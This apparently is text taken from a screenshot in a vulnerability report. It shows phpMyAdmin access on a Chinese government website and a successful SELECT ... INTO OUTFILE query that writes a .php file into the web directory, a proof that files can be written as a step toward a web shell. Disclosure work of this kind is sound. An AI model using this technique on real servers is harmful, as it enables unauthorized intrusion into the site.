 www.smeyl.gov.cn/phpmyadmin/index.php?token=f5de987c77c2e849fa5f06d1697b9ce4
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步
您的 SQL 语句已成功运行 ( 查询花费 0.0013 秒 )
(最近使用的表) ...
information_schema
mysql
test
zxqyw
SELECT 'wooyun'
INTO OUTFILE 'E:/web/smeyl/v.php'
在服务器 “localhost” 运行 SQL 查询:
1 select 'wooyun' into outfile 'E:/web/smeyl/v.php';